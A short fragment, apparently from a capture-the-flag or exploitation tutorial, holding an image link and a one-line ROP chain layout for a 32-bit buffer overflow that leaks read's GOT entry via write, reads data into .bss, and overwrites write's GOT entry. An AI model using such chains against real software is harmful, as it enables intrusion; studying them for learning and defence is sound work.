 payload = buffer(136)+SFP(4) + write_plt + pppr + 1 + read_got + 4 + read_plt + pppr + 0 + bss_addr + 8 + read_plt + pppr + 0 + write_got + 4 + write_plt + dummy(4) + bss_addr